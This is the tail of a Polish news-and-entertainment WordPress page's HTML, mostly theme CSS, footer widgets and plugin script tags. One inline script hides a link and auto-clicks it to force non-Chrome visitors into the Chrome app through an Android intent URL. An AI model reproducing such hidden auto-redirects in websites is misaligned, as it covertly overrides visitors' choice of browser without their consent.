.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7010</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#6f1d0a0b0e040c050e0400011b0e041b2f160e010b0a17410c0002"><span class="__cf_email__" data-cfemail="60120504010b030a010b0f0e14010b142019010e0405184e030f0d">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 6971ee6620995
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 